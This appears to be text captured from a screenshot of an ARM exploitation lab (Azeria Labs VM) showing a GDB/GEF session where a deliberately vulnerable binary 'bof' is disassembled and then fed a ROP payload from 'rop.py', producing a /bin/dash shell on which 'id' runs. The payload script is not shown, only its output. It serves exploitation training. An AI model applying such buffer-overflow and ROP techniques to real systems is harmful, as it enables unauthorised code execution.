 Applications
File Edit View VM Tabs Help
Azeria-Lab-v1
pi@raspberrypi: ~/asm/challenges
pi@raspberrypi: ~/asm/challenges 141x38
1
1. Cl
For help, type "help".
Type "apropos word" to search for commands related to "word"...
[*] No debugging session active
GEF for linux ready, type `gef' to start, `gef config' to configure
56 commands loaded for GDB 7.7.1 using Python engine 2.7
[*] 4 commands could not be loaded, run `gef missing` to know why.
Reading symbols from ./bof...(no debugging symbols found)...done.
gef> disass main
Dump of assembler code for function main:
0x0001048c <+0>: push {r11, lr}
0x00010490 <+4>: add r11, sp, #4
0x00010494 <+8>: sub sp, sp, #8
0x00010498 <+12>: str r0, [r11, #-8]
0x0001049c <+16>: str r1, [r11, #-12]
0x000104a0 <+20>: ldr r3, [r11, #-12]
0x000104a4 <+24>: add r3, r3, #4
0x000104a8 <+28>: ldr r3, [r3]
0x000104ac <+32>: mov r0, r3
0x000104b0 <+36>: bl 0x10450 <bof>
0x000104b4 <+40>: mov r0, r3
0x000104b8 <+44>: sub sp, r11, #4
0x000104bc <+48>: pop {r11, pc}
End of assembler dump.
gef> r $(python rop.py)
Starting program: /home/pi/asm/challenges/bof $(python rop.py)
Your output is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAtX��AAAA���AAAA)��AAAA����
[New process 18085]
process 18085 is executing new program: /bin/dash
[New process 18086]
process 18086 is executing new program: /bin/dash
$ id
[New process 18087]
process 18087 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/arm-linux-gnueabihf/libthread_db.so.1".
uid=1000(pi) gid=1000(pi) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),29(audio),44(video),46(plugdev),60(games),100(users),101(inpu
t),108(netdev),997(gpio),998(i2c),999(spi)
[Inferior 4 (process 18087) exited normally]
QEMU
pi@raspberrypi: ~
pi@raspberrypi: ~/asm/challenges
1 / 4